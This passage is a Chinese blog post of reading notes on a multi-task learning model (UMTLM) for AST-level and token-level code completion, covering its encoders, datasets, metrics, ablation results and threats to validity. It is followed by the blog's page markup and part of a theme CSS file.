<p>    提取从预测节点到根节点的路径，即p1t，p2t，…，pmt</p>
<p>    使用了基于双向LSTM的Path2root编码器，该编码器对路径中的节点进行编码以生成路径向量。两个方向的隐藏向量：</p>
<p>        Pt &#x3D;[ht(-&gt;)m; ht()&lt;-m]&#x2F;&#x2F;获得每个时间步长的最终路径向量Pt</p>
<p>Code Element Predictor</p>
<p>    联合预测类型和值或首先预测类型，然后利用类型预测结果来辅助值预测。</p>
<p>    联合预测</p>
<p>        基于相同的隐藏向量联合预测下一个令牌的类型和值。</p>
<p>        上下文代码编码器htn的输出和路径向量Pt（用于AST级代码完成）连接以计算输出向量Ot。</p>
<p>        softmax函数来生成输出的概率分布</p>
<p>            Ot &#x3D; tanh(W o(htn; Pt ))</p>
<p>            Y type t &#x3D; softmax(W type y Ot + btype)</p>
<p>            Y value t &#x3D; softmax(W value y Ot + bvalue）</p>
<p>    类型优先预测</p>
<p>        首先基于输出向量Ot预测下一个令牌的类型。然后利用预测的类型向量Etype t来辅助值预测</p>
<p>            类型预测：将上下文代码编码器htn的输出和路径向量Pt（用于AST级代码完成）连接起来，以计算类型预测的输出向量O type t。然后我们使用softmax函数来产生类型预测输出Y类型t的概率分布</p>
<p>            值预测：使用令牌编码器来计算预测类型Etype t的向量表示，将预测类型Etype t的向量、上下文代码编码器htn的输出和路径向量Pt（用于AST级代码完成）连接起来，以计算值Ovalue t的输出向量。然后将输出向量馈入输出softmax层，以计算Y值t的输出矢量</p>
<p>                O type t &#x3D; tanh(W type o (htn; Pt ))</p>
<p>                Y type t &#x3D; softmax(W type y Otype t + btype)</p>
<p>                Etype t &#x3D; Etoken(Y type t ,Vtype)</p>
<p>                O value t &#x3D; tanh(W value o (htn; Pt ; Etype))</p>
<p>                Y value t &#x3D; softmax(W value y Ovalue t + bvalue)</p>
<p>Training</p>
<p>    为了在我们的多任务学习框架中学习类型和价值预测任务，我们采用任务特定损失的加权和作为最终损失：</p>
<p>        loss &#x3D; N ∑ (k&#x3D;1) αk × lossk&#x2F;&#x2F;其中N是任务的数量。αk是第k个任务的损失权重，αk≥ 0, ∑N k&#x3D;1αk&#x3D;1。</p>
<h2 id="Experiment-and-Analysis"><a href="#Experiment-and-Analysis" class="headerlink" title="Experiment and Analysis"></a>Experiment and Analysis</h2><p>数据集和Vocabulary</p>
<p>    AST数据的测试</p>
<p>        Python和Javascript数据集</p>
<p>            从GitHub存储库中收集的，方法是删除重复文件，删除项目分叉，只保留AST中最多有30000个节点的解析程序。每个数据集包含100000个培训项目和50000个测试项目。提供了源代码文件及其相应的AST。</p>
<p>            Python中用于解析ast的解析器是PythonStandardLibrary中的ast模块。</p>
<p>            JavaScript中使用的解析器是Acorn4。</p>
<p>        Java数据集</p>
<p>            Java数据集从Github收集。</p>
<p>            使用javalang转化成ASTs</p>
<p>        对于所有数据集，每个程序都以其AST格式表示，并且AST以预先排序的深度优先遍历方式序列化，以生成AST节点序列。</p>
<p>        节点类型值由三部分组成（类型名、是否有子级、是否有正确的兄弟节点）。&lt;—-为了展开的AST节点能够还原回源代码，添加了子节点和兄弟节点，节类型的数量增加</p>
<p>        然后，生成用于训练和测试的查询，每个AST节点一个，方法是从序列中删除节点和右侧的所有节点，然后尝试预测节点。</p>
<p>        AST Vocabulary</p>
<p>            选择了50000个最频繁的值来构建所有三个数据集的价值词汇表。AST Vocabulary表以外的值，使用UNK来表示。对于Python，Java和JavaScript分别为11%、13%和7%</p>
<p>    Token数据的测试</p>
<p>        Java and TypeScript。Java数据集与AST数据相同</p>
<p>        数据集选择GitHub上stars比较多的项目</p>
<p>        对于JAVA程序，通过静态分析提取标识符的类型信息</p>
<p>        对于TypeScript程序，我们应用Hellendorn等人（2018）中的方法来提取标识符的类型注释。然后我们过滤程序，以确保每个TypeScript文件中至少有10%的类型注释是用户定义的类型。</p>
<p>        将项目按8:1:1的比例分成训练&#x2F;验证&#x2F;测试集</p>
<p>    Token Vocabulary</p>
<p>        每个训练集中选择K（50000）个最频繁的令牌来构建令牌词汇表,Java和TypeScript测试集的值词汇的UNK率分别为10%、5%和9%。</p>
<p>Metrics(评估方法)</p>
<p>    用准确性来评估模型的性能</p>
<p>    模型为给定上下文的下一个令牌&#x2F;AST节点提供了一个有序的建议列表。我们计算下一个令牌&#x2F;AST节点的值和类型的前1精度，即正确建议出现在预测列表的第一个中的次数。</p>
<p>    标点符号，如运算符、大括号等都是代码完成的目标</p>
<p>    在训练和评估过程中，数据语料库中不同数据类型的比例对模型的训练过程有很大影响。超过2&#x2F;3的完成目标（令牌）不是标识符。因此预测这些目标的训练样本多于预测标识符。因此模型将在2&#x2F;3的非标识符令牌上表现得更好</p>
<p>    然而，在实践中，只有与标识符相关的补全。为了提高标识符的完成性能，我们使用标识符的静态类型信息，并且还将标识符预测准确度（ID准确度）作为度量标识符完成性能的度量。</p>
<p>    使用标准化精度改进来衡量“改进空间”</p>
<p>实验设置</p>
<p>研究问题和结果</p>
<p>    与最先进的模型相比，我们提出的方法在AST级别的代码完成方面表现如何？</p>
<p>        与指针混合网络（Pointer Mixture Network）进行比较（基于注意力和指针生成器网络的代码完成模型），与基于深度神经网络的语言模型进行比较（vanilla LSTM和Transformer XL网络）都要更优秀</p>
<p>        大多数OoV（out-of-vocabulary）令牌仍然无法在PMN中正确预测。模型采用了一个强大的主干语言模型，并引入了MTL（多任务学习）和path2root编码器，它们在in-vocabulary-tokens方面，尤其是在标识符预测方面可以优于其他的模型。</p>
<p>        应用Wilcoxon秩和检验（WRST）来检验模型在基线上的改进是否具有统计学意义，并且所有的p值都小于1e-5，这表明了显著的改进。</p>
<p>        使用Cliff’s Delta（Macbeth等人，2011）来测量效果大小，并且这些值是不可忽略的。</p>
<p>        结论：</p>
<p>            与普通LSTM或Transformer XL模型相比，UMTLM与相应的上下文编码器（即UMTLM（RNN）和UMTLM）可以实现更好的性能，这表明所提出的组件对于提高AST级代码完成的性能是有效的。</p>
<p>    提出的方法在令牌级代码完成方面表现如何？</p>
<p>        结论：</p>
<p>            模型在Java和TypeScript数据集上都大大优于PMN，尤其是在标识符完成方面。</p>
<p>            TypeScript数据集的总体改进小于Java，尤其是在标识符完成方面。TypeScript中的标识符比例（9.74%）小于Java（21.04%）</p>
<p>            比较BPE NLM：当评估完成各种令牌时，BPE NLM的性能不如标识符完成。我们的模型在完成所有类型的token方面大大优于BPE NLM。</p>
<p>            与普通LSTM或Transformer XL模型相比，具有相应上下文编码器的UMTLM可以实现更好的性能，这进一步证明了所提出的组件对于提高令牌级代码完成的性能是有效的。</p>
<p>    框架中每个组件在AST级和令牌级代码完成方面的有效性是什么？</p>
<p>        通过消融研究，以检查最佳模型使用组件的效果，多任务学习机制、子字编码器和Path2root编码器。我们在没有这些组件的情况下进行实验。</p>
<p>        从Transformer XL架构中移除递归机制进行实验。移除重复机制之后与指针混合网络中LSTM的展开长度（输入序列的长度）相同。</p>
<p>        结论：</p>
<p>            完整模型中移除重复机制时，精度会下降很多，甚至低于普通Transformer XL网络。</p>
<p>            循环机制使模型能够缓存先前上下文信息的内存，从而可以捕获程序中的长程依赖关系。</p>
<p>            移除子字编码器时，所有数据集的精度也会下降。</p>
<p>            组件对于提高AST代码完成性能是必须的，MTL对改进的贡献更大。</p>
<p>            捕获长期依赖对令牌级代码完成非常重要。</p>
<p>    Computational Cost Per-Suggestion（单个节点的时间消耗）</p>
<p>        计算了我们提出的模型（基于RNN和基于Transformer）和基线模型预测单个建议所需的平均时间。</p>
<p>        总的来说，我们的模型在1毫秒内做出预测，这使它们符合实时代码完成系统的要求。1ms左右</p>
<h2 id="Discussion"><a href="#Discussion" class="headerlink" title="Discussion"></a>Discussion</h2><p>    Learning Process Analysis</p>
<p>        类型损失表格的原因：</p>
<p>            通过利用AST的分层结构信息和相关任务的训练信号中包含的信息，我们提出的模型可以从程序中提取更准确和通用的特征，从而可以获得更好的性能</p>
<p>            采用Transformer XL架构对程序中的长期依赖进行建模，有助于我们的模型从上下文中获取更多信息</p>
<p>            多任务学习通过任务之间的知识共享提供了一种有效的正则化方法，从而可以通过减少训练和测试损失之间的差异来提高模型的性能，这在一定程度上防止了模型的过度拟合。</p>
<p>    Training Cost Analysis</p>
<p>        评估改进的成本，统计了参数的数量，并记录了最佳模型和PMN的训练时间</p>
<p>        在PMN中，他们采用LSTM作为语言模型，其中大多数递归计算是在隐藏状态的更新过程中执行的。</p>
<p>        UMTLM中Transformer XL被用作语言模型。在Transformer XL中，每个段的每个输入的表示都是根据自关注层来计算的，并且递归只发生在段之间。因此，它允许更多的并行化，并且需要更少的训练时间。</p>
<p>        模型中添加Path2root编码器是对模型结构的改进。它增加了模型的复杂性，从而增加了训练时间。</p>
<p>    权重对任务特定损失的影响</p>
<p>        我们使用任务特定损失的加权和作为最终损失。模型的性能与任务损失之间的权重选择有关。当对任务的损失给予更多的权重时，该任务的准确性将提高。（对应的准确性）</p>
<p>    MTL框架中不同学习机制的影响</p>
<p>        不同学习方式在这两种完成任务中的表现不同。对于AST级别的代码完成，预测两个任务联合执行比类型优先执行更好。对于token级完成，结果是相反的，其中类型优先的方法实现了更好的性能。</p>
<p>        原因在于AST节点上的类型和值之间的相关性比源代码令牌弱</p>
<p>    定性分析</p>
<p>        困难类型预测</p>
<p>            循环、if语句结构、异常处理语句</p>
<p>            模型在所有这些类型中都大大优于PMN。此外，在我们的模型中，预测每个令牌的准确度的方差远小于PMN</p>
<p>            结果表明，我们的模型可以发现程序的结构，并在结构预测方面实现了优异的泛化性能。</p>
<p>        实例代码完成分析</p>
<p>            路径的影响</p>
<p>                在第一个示例中，目标预测名称是函数init的参数，其对应节点的类型是NameParam。从它到根节点的路径暗示了预测是函数参数的信息，因此它可以帮助我们的模型对节点类型进行正确预测。</p>
<p>                基线模型只能从顺序上下文中学习无法产生正确的预测</p>
<p>                在第四个例子，路径无法提供准确的信息，因为函数体中存在许多可能的子项。</p>
<p>            MTL的影响</p>
<p>                第二个例子，模型可以意识到节点的值是先前上下文中已使用的值。因此，它可以从上下文中识别值。对于基线模型，如果没有辅助任务的帮助，它可能无法实现预测是变量访问操作。</p>
<p>    对有效性的威胁</p>
<p>        对外部效度的威胁</p>
<p>            能否进行推广与我们使用的数据集的质量和结果的可推广性有关。</p>
<p>        对内部效度的威胁</p>
<p>            包括每个任务损失之间权重的影响，即αk。</p>
<p>            对内部有效性的另一个威胁与基线方法实施中的错误有关</p>
<p>        对概念效度的威胁</p>
<p>            与我们的评估措施的适用性相关</p>
<p>            使用准确度，准确度是代码完成的经典评估指标，并已用于许多先前的代码完成工作</p>
<p>            令牌级和AST级的实验设计并不完全相同，包括输入格式和模型组件。因此，即使在同一数据集中，AST级和令牌级代码完成的结果也不能严格地相互比较。</p>
<p>                输入格式不同</p>
<p>                    AST节点和令牌不是一对一的对应关系。</p>
<p>                    输入的顺序也不同</p>
<p>                    节点和令牌的类型也不同</p>
<p>                模型组成不同</p>
<p>                    对AST级的代码完成设计了path2root编码器来捕获树的分层结构信息，由于令牌序列中没有明确的树结构，因此不能应用于令牌级完成。</p>
<p>        很难将我们的模型应用到TDD场景中，模型无法预测在任何地方没有存在的一段代码</p>
<h2 id="Related-Work"><a href="#Related-Work" class="headerlink" title="Related Work"></a>Related Work</h2><p>    本文构建了一个可以在令牌级和AST级执行代码完成的统一框架，这允许我们执行一系列设计决策，这些决策可以帮助我们在完成系统的期望属性之间进行良好的权衡。此外，我们还探讨了不同的模型设置或技术是否对不同的输入格式（令牌和AST）执行相同的操作，从而可以为以后的代码完成研究提供参考</p>
<p>    在本文中，我们将MTL应用于代码完成，以联合预测下一个代码元素的类型和值，并在统计上显著和实质性地改进最新技术。</p>
<h2 id="Conclusion"><a href="#Conclusion" class="headerlink" title="Conclusion"></a>Conclusion</h2><p>    提出了一个统一的基于多任务学习的框架，用于AST级和令牌级代码完成</p>
<p>    设计了一个代码元素编码器，将每个代码元素编码为分布式矢量表示。</p>
<p>    为了捕获程序中的长期依赖性，我们构建了一个基于Transformer XL网络的上下文代码编码器，将上下文代码编码为分布式矢量表示。</p>
<p>    为了显式地对程序的分层信息进行建模，我们提出了一种新的Path2root编码器来编码从预测节点到根节点的AST路径。</p>
<p>    为了利用代码元素的类型和值之间的关系，我们应用MTL框架联合预测下一个代码元素的种类和值，从而实现这两个任务之间的知识共享。</p>
<p>    实验结果表明，所提出的模型在AST级和令牌级代码完成方面都比以前的最新模型取得了更好的结果。</p>
<h3 id="参考链接"><a href="#参考链接" class="headerlink" title="参考链接"></a>参考链接</h3><p><a target="_blank" rel="noopener" href="https://blog.csdn.net/a1234556667/article/details/126447044">https://blog.csdn.net/a1234556667/article/details/126447044</a>代码中的长期依赖</p>
<p><a target="_blank" rel="noopener" href="https://111hunter.github.io/2020-08-23-ast/">https://111hunter.github.io/2020-08-23-ast/</a>什么是AST</p>
<p><a target="_blank" rel="noopener" href="https://zhuanlan.zhihu.com/p/27201427">https://zhuanlan.zhihu.com/p/27201427</a>统计语言模型</p>
<p><a target="_blank" rel="noopener" href="https://www.anquanke.com/post/id/221892">https://www.anquanke.com/post/id/221892</a>基于抽象语法树和深度学习的高效漏洞检测方法中前面AST和神经网络相关的内容</p>
<p><a target="_blank" rel="noopener" href="https://zhuanlan.zhihu.com/p/265108616">https://zhuanlan.zhihu.com/p/265108616</a>注意机制与自注意机制</p>
<p><a target="_blank" rel="noopener" href="https://blog.csdn.net/weixin_43580130/article/details/107676664">https://blog.csdn.net/weixin_43580130&#x2F;article&#x2F;details&#x2F;107676664</a>前馈、全连接神经网络</p>
<p><a target="_blank" rel="noopener" href="https://www.zhihu.com/question/38002635">https://www.zhihu.com/question/38002635</a>embedding概念</p>
<p><a target="_blank" rel="noopener" href="https://xcgfth.github.io/2019/05/06/OOV%E9%97%AE%E9%A2%98%E5%92%8CBPE%E7%AE%97%E6%B3%95/#more">https://xcgfth.github.io/2019/05/06/OOV%E9%97%AE%E9%A2%98%E5%92%8CBPE%E7%AE%97%E6%B3%95/#more</a>Oov问题和BPE</p>
<p><a target="_blank" rel="noopener" href="https://teahouse.fifty-five.com/zh-hans/glossary/overfitting/">https://teahouse.fifty-five.com/zh-hans/glossary/overfitting/</a>过度拟合的问题</p>
<p><a target="_blank" rel="noopener" href="https://zhuanlan.zhihu.com/p/32829048">https://zhuanlan.zhihu.com/p/32829048</a>N-gram模型介绍</p>

    </div>

    
    
    
        

<div>
<ul class="post-copyright">
  <li class="post-copyright-author">
    <strong>本文作者： </strong>A_Niucw
  </li>
  <li class="post-copyright-link">
    <strong>本文链接：</strong>
    <a href="http://example.com/2022/11/09/AST%E7%BA%A7%E5%92%8Ctoken%E7%BA%A7%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90%E7%9A%84%E7%BB%9F%E4%B8%80%E5%A4%9A%E4%BB%BB%E5%8A%A1%E5%AD%A6%E4%B9%A0%E6%A8%A1%E5%9E%8B/" title="AST级和token级代码完成的统一多任务学习模型">http://example.com/2022/11/09/AST级和token级代码完成的统一多任务学习模型/</a>
  </li>
  <li class="post-copyright-license">
    <strong>版权声明： </strong>本博客所有文章除特别声明外，均采用 <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" rel="noopener" target="_blank"><i class="fab fa-fw fa-creative-commons"></i>BY-NC-SA</a> 许可协议。转载请注明出处！
  </li>
</ul>
</div>


      <footer class="post-footer">

        


        
    <div class="post-nav">
      <div class="post-nav-item">
    <a href="/2022/10/19/Kimsuky%E6%A0%B7%E6%9C%AC%E6%94%BB%E5%87%BB%E6%89%8B%E6%AE%B5%E5%88%86%E6%9E%90/" rel="prev" title="Kimsuky样本攻击手段分析">
      <i class="fa fa-chevron-left"></i> Kimsuky样本攻击手段分析
    </a></div>
      <div class="post-nav-item"></div>
    </div>
      </footer>
    
  </article>
  
  
  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#AST%E7%BA%A7%E5%92%8Ctoken%E7%BA%A7%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90%E7%9A%84%E7%BB%9F%E4%B8%80%E5%A4%9A%E4%BB%BB%E5%8A%A1%E5%AD%A6%E4%B9%A0%E6%A8%A1%E5%9E%8B"><span class="nav-number">1.</span> <span class="nav-text">AST级和token级代码完成的统一多任务学习模型</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#Abstract%EF%BC%9A"><span class="nav-number">1.1.</span> <span class="nav-text">Abstract：</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Introduction"><span class="nav-number">1.2.</span> <span class="nav-text">Introduction</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Motivating-Example"><span class="nav-number">1.3.</span> <span class="nav-text">Motivating Example</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Background"><span class="nav-number">1.4.</span> <span class="nav-text">Background</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Proposed-Model%EF%BC%88UMTLM%E6%A8%A1%E5%9E%8B%EF%BC%89"><span class="nav-number">1.5.</span> <span class="nav-text">Proposed Model（UMTLM模型）</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Experiment-and-Analysis"><span class="nav-number">1.6.</span> <span class="nav-text">Experiment and Analysis</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Discussion"><span class="nav-number">1.7.</span> <span class="nav-text">Discussion</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Related-Work"><span class="nav-number">1.8.</span> <span class="nav-text">Related Work</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Conclusion"><span class="nav-number">1.9.</span> <span class="nav-text">Conclusion</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#%E5%8F%82%E8%80%83%E9%93%BE%E6%8E%A5"><span class="nav-number">1.9.1.</span> <span class="nav-text">参考链接</span></a></li></ol></li></ol></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="A_Niucw"
      src="/images/avatar.gif">
  <p class="site-author-name" itemprop="name">A_Niucw</p>
  <div class="site-description" itemprop="description">静下来搞技术</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">5</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">分类</span>
      </div>
  </nav>
</div>



      </div>
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=1962385461&auto=1&height=66"></iframe>
    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">A_Niucw</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>
<file: css/main.css>
:root {
  --body-bg-color: #eee;
  --content-bg-color: #fff;
  --card-bg-color: #f5f5f5;
  --text-color: #555;
  --blockquote-color: #666;
  --link-color: #555;
  --link-hover-color: #222;
  --brand-color: #fff;
  --brand-hover-color: #fff;
  --table-row-odd-bg-color: #f9f9f9;
  --table-row-hover-bg-color: #f5f5f5;
  --menu-item-bg-color: #f5f5f5;
  --btn-default-bg: #fff;
  --btn-default-color: #555;
  --btn-default-border-color: #555;
  --btn-default-hover-bg: #222;
  --btn-default-hover-color: #fff;
  --btn-default-hover-border-color: #222;
}
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
main {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
a {
  background: transparent;
}
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}
button,
input {
/* 1 */
  overflow: visible;
}
button,
select {
/* 1 */
  text-transform: none;
}
button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  outline-offset: -2px; /* 2 */
  -webkit-appearance: textfield; /* 1 */
}
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit; /* 2 */
  -webkit-appearance: button; /* 1 */
}
details {
  display: block;
}
summary {
  display: list-item;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
::selection {
  background: #262a30;
  color: #eee;
}
html,
body {
  height: 100%;
}
body {
  background: var(--body-bg-color);
  color: var(--text-color);
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1em;
  line-height: 2;
}
@media (max-width: 991px) {
  body {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-weight: bold;
  line-height: 1.5;
  margin: 20px 0 15px;
}
h1 {
  font-size: 1.5em;
}
h2 {
  font-size: 1.375em;
}
h3 {
  font-size: 1.25em;
}
h4 {
  font-size: 1.125em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.875em;
}
p {
  margin: 0 0 20px 0;
}
a,
span.exturl {
  border-bottom: 1px solid #999;
  color: var(--link-color);
  outline: 0;
  text-decoration: none;
  overflow-wrap: break-word;
  word-wrap: break-word;
  cursor: pointer;
}
a:hover,
span.exturl:hover {
  border-bottom-color: var(--link-hover-color);
  color: var(--link-hover-color);
}
iframe,
img,
video {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
hr {
  background-image: repeating-linear-gradient(-45deg, #ddd, #ddd 4px, transparent 4px, transparent 8px);
  border: 0;
  height: 3px;
  margin: 40px 0;
}
blockquote {
  border-left: 4px solid #ddd;
  color: var(--blockquote-color);
  margin: 0;
  padding: 0 15px;
}
blockquote cite::before {
  content: '-';
  padding: 0 5px;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  background-color: #f5f5f5;
  background-image: linear-gradient(#eee, #fff, #eee);
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  color: #555;
  font-family: inherit;
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.table-container {
  overflow: auto;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 0.875em;
  margin: 0 0 20px 0;
  width: 100%;
}
tbody tr:nth-of-type(odd) {
  background: var(--table-row-odd-bg-color);
}
tbody tr:hover {
  background: var(--table-row-hover-bg-color);
}
caption,
th,
td {
  font-weight: normal;
  padding: 8px;
  vertical-align: middle;
}
th,
td {
  border: 1px solid #ddd;
  border-bottom: 3px solid #ddd;
}
th {
  font-weight: 700;
  padding-bottom: 10px;
}
td {
  border-bottom-width: 1px;
}
.btn {
  background: var(--btn-default-bg);
  border: 2px solid var(--btn-default-border-color);
  border-radius: 2px;
  color: var(--btn-default-color);
  display: inline-block;
  font-size: 0.875em;
  line-height: 2;
  padding: 0 20px;
  text-decoration: none;
  transition-property: background-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.btn:hover {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.btn + .btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  text-align: left;
  width: 1.285714285714286em;
}
.toggle {
  line-height: 0;
}
.toggle .toggle-line {
  background: #fff;
  display: inline-block;
  height: 2px;
  left: 0;
  position: relative;
  top: 0;
  transition: all 0.4s;
  vertical-align: top;
  width: 100%;
}
.toggle .toggle-line:not(:first-child) {
  margin-top: 3px;
}
.toggle.toggle-arrow .toggle-line-first {
  left: 50%;
  top: 2px;
  transform: rotate(45deg);
  width: 50%;
}
.toggle.toggle-arrow .toggle-line-middle {
  left: 2px;
  width: 90%;
}
.toggle.toggle-arrow .toggle-line-last {
  left: 50%;
  top: -2px;
  transform: rotate(-45deg);
  width: 50%;
}
.toggle.toggle-close .toggle-line-first {
  transform: rotate(-45deg);
  top: 5px;
}
.toggle.toggle-close .toggle-line-middle {
  opacity: 0;
}
.toggle.toggle-close .toggle-line-last {
  transform: rotate(45deg);
  top: -5px;
}
.highlight,
pre {
  background: #f7f7f7;
  color: #4d4d4c;
  line-height: 1.6;
  margin: 0 auto 20px;
}
pre,
code {
  font-family: consolas, Menlo, monospace, "PingFang SC", "Microsoft YaHei";
}
code {
  background: #eee;
  border-radius: 3px;
  color: #555;
  padding: 2px 4px;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.highlight *::selection {
  background: #d6d6d6;
}
.highlight pre {
  border: 0;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  border: 0;
  margin: 0;
  width: auto;
}
.highlight td {
  border: 0;
  padding: 0;
}
.highlight figcaption {
  background: #eff2f3;
  color: #4d4d4c;
  display: flex;
  font-size: 0.875em;
  justify-content: space-between;
  line-height: 1.2;
  padding: 0.5em;
}
.highlight figcaption a {
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.highlight .gutter pre {
  background: #eff2f3;
  color: #869194;
  padding-left: 10px;
  padding-right: 10px;
  text-align: right;
}
.highlight .code pre {
  background: #f7f7f7;
  padding-left: 10px;
  width: 100%;
}
.gist table {
  width: auto;
}
.gist table td {
  border: 0;
}
pre {
  overflow: auto;
  padding: 10px;
}
pre code {
  background: none;
  color: #4d4d4c;
  font-size: 0.875em;
  padding: 0;
  text-shadow: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #eab700;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .name,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .builtin-name,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
